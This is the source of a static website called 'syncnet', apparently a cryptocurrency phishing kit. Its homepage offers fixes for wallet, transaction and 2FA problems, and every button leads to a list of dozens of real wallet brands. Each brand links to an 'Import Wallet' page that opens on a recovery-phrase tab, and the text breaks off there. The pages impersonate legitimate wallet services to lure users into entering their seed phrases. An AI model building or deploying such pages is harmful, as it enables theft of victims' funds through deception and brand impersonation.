

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>syncnet</title>
  <link rel="stylesheet" href="style.css">
  <link rel="stylesheet" href="font-awesome-4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
  <link rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
    integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
</head>

<body>
  <div class="header">
    <!-- <marquee behavior="" direction=""> -->
    <div id="cr-widget-marquee"
      data-coins="ripple,monero,litecoin,bnb,usdcoin,binance-usd,dogecoin,cardano,solana,matic-network,polkadot,shiba-inu,crypto-com-cro,cosmos,multicollateraldai,tron"
      data-theme="dark" data-show-symbol="true" data-show-icon="true" data-show-period-change="true"
      data-period-change="24H" data-api-url="https://api.cryptorank.io/v0" style="width: 100%; overflow:hidden">

    </div>
    <!-- </marquee> -->

    <!-- Welcome user! -->

  </div>
  <div class="hero">
    <div>
      <h1>Join the world's most popular platform to buy, sell and <br> trade millions of cryptocurrency</h1>
      <h2>Secure wallets and decentralized applications. Join 2 million+ people using <br> Dapps Sync via mobile linking
      </h2>


    </div>
    
    

    <div>
      <a href="connectwallets.html" type="submit" class="cw">
        Connect Wallet
      </a>

    </div>

  </div>

  <!-- second -->
  <div class="second">
    <h1>SERVICES</h1>
  </div>
  <div class="cards">

    <div class="cards1">
      <i class="fa fa-sign-in"></i>
      <h1>Login issues</h1>
      <h2>Having issues with logging into your wallet / app?. Click on the button below</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-link"></i>
      <h1>Connect to dApps</h1>
      <h2>Unable to connect to dApps in your wallet?. Do click on the buton below</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-exchange"></i>
      <h1>Swap or Exchange</h1>
      <h2>Having any issues with swap or exchange of cryptos?. Click on the button below to fix that</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-exclamation-triangle"></i>
      <h1>Failed / Unconfirmed transactions</h1>
      <h2>Do you have failed or pending transactions?. Do click on the button below to get it fixed</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-credit-card"></i>
      <h1>Staking / Unstaking issues</h1>
      <h2>Click on the button below if you are unable to stake / unstake in your wallet / app</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-line-chart"></i>
      <h1>Exorbitant transaction fees</h1>
      <h2>Kindly click on the button below to lower the transaction fee to make a transaction</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-bolt"></i>
      <h1>Authentication issues</h1>
      <h2>Click on the button below if you are unable to set-up or have any issues with 2-Factor Authentication</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-server"></i>
      <h1>Connect to mainnets server</h1>
      <h2>To connect to the mainnets server on the network chain, click on the buton below to proceed</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>
    <div class="cards1">
      <i class="fa fa-cogs"></i>
      <h1>Cross network migration</h1>
      <h2>If you are unable to migrate between networks in your wallet / app, click on the button below</h2>
      <br>
      <a href="connectwallets.html">PROCEED <i class="fa fa-arrow-right" id="arr"></i></a>

    </div>

  </div>
  <div class="sicons">
    <i class="fa fa-telegram"></i>
    <i class="fa fa-github"></i>
    <i class="fa fa-twitter"></i>
    <i class="fa fa-facebook"></i>
  </div>

  <div class="footer">
    <h2>Terms & Conditions</h2>
    <h2>Privacy Policy</h2>
  </div>
  <!-- <a href="https://cryptorank.io">Coins by Cryptorank</a> -->
  <script src="https://cryptorank.io/widget/marquee.js"></script>




</body>

</html>
</file>


<file: connectwallets.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>syncnet</title>
    <link rel="stylesheet" href="wallets.css">
</head>
<body>
    <div class="regtxt">
        <h1>Registry</h1>
        <h3>Multiple iOS and Android wallets support the protocol. Simply import your wallet or dapps to synchronize. Interaction between mobile apps and mobile browsers are supported via mobile deep linking.</h3>
    </div>




    <div class="wallets">

        <a href="import.html?id=Hashpack" class="w1">
            <img src="images/Hashpack.jpeg">
            <h2>Hashpack</h2>
        </a>
        <a href="import.html?id=trustWallet" class="w1">
            <img src="images/trust.png">
            <h2>Trust Wallet</h2>
        </a>
        <a href="import.html?id=Metamask" class="w1">
            <img src="images/metamask.png">
            <h2>Metamask</h2>

        </a>
        <a href="import.html?id=Leap" class="w1">
            <img src="images/solflare.jpg">
            <h2>Solflare</h2>

        </a>
        <a href="import.html?id=Klever" class="w1">
            <img src="images/klever.png">
            <h2>Klever</h2>
        </a>
        <a href="import.html?id=defiWallet" class="w1">
            <img src="images/defi.png">
            <h2>Crypto.com </h2>
            <h4>-DEFI WALLET-</h4>
        </a>
        <a href="import.html?id=Keplr" class="w1">

            <img src="images/kepler.jpg">
            <h2>Keplr</h2>
        </a>
        <a href="import.html?id=Terra" class="w1">
            <img src="images/Terra.jpeg">
            <h2>Terra station</h2>
        </a>
        <a href="import.html?id=Safepal" class="w1">
            <img src="images/safepal.png">
            <h2>Safepal</h2>
        </a>
        <a href="import.html?id=Blade" class="w1">
            <img src="images/Blade.jpeg">
            <h2>Blade</h2>
        </a>
        <a href="import.html?id=Coinbase" class="w1">
            <img src="images/coinbase.png">
            <h2>Coinbase</h2>
        </a>
        <a href="import.html?id=blockchain" class="w1">
            <img src="images/blockchain.png">
            <h2>Blockchain</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/huobi.jpg">
            <h2>Huobi wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/bitkeep.png">
            <h2>Bitkeep</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/ledger.png">
            <h2>Ledger</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coin98.png">
            <h2>coin98</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/trezor.png">
            <h2>Trezor</h2>
        </a>
        
        <a href="import.html?id=Phantom" class="w1">
            <img src="images/phantom.jpg">
            <h2>Phantom</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/solana.jpg">
            <h2>Solana Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/atomic.png">
            <h2>Atomic Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/authereum.png">
            <h2>Authereum</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/argent.jpg">
            <h2>Argent</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/spatium.jpg">
            <h2>Spatium</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/vision.png">
            <h2>Vision</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/gnosis.jpg">
            <h2>Gnosis</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coinomi.jpg">
            <h2>Coinomi</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/pillar.png">
            <h2>Pillar</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/walleth.png">
            <h2>Walleth</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Hashpack.jpeg">
            <h2>Hashpack</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/zelcore.png">
            <h2>Zelcore</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/walletconnect.png">
            <h2>Wallet <br> Connect</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/binance smart chain.png">
            <h2>Smartchain</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Midas Wallet.jpg">
            <h2>Midas Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/cosmostation.png">
            <h2>Cosmostation</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Bridge Wallet.jpg">
            <h2>Bridge Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/1inch Wallet.jpg">
            <h2>1inch Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/MoriX Wallet.jpg">
            <h2>MoriX Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Trustee Wallet.jpg">
            <h2>Trustee Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AlphaWallet.jpg">
            <h2>Alpha Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Bitpay.jpg">
            <h2>Bitpay Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Guarda Wallet.jpg">
            <h2>Guarda Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Dharma.jpg">
            <h2>Dharma Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Ellipal.jpg">
            <h2>Ellipal Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/MYKEY.jpg">
            <h2>Mykey Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Flare Wallet.jpg">
            <h2>Flare Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Torus.jpg">
            <h2>Torus Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Trust Vault.jpg">
            <h2>Trust Vault</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Tongue Wallet.jpg">
            <h2>Tongue Walle</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/wallet.io.jpg">
            <h2>Wallet.io</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Unstoppable Wallet.jpg">
            <h2>Unstoppable Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Talken Wallet.jpg">
            <h2>Talken Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Viawallet.jpg">
            <h2>Viawallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AKTIONARIAT.jpg">
            <h2>Aktionariat</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Alice.jpg">
            <h2>Alice Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AT.Wallet.jpg">
            <h2>AT Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/PlasmaPay.jpg">
            <h2>PlasmaPay</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/CoolWallet S.jpg">
            <h2>Cool Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Jade Wallet.jpg">
            <h2>Jade Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/infinity.png">
            <h2>Infinity Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/ONTO.jpg">
            <h2>Onto Wallet</h2>
        </a>
    </div>

  
    
</body>
</html>
</file>

<file: import.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>syncnet</title>
    <link rel="stylesheet" href="import.css">
</head>

<body>
    <div class="impwal">

        <div class="head">
            <h2>Import Wallet</h2>
            <div class="link">
                <button class="phrase active" onclick="opentab (event, 'formfill1')" id="defaultOpen">Phrase</button>
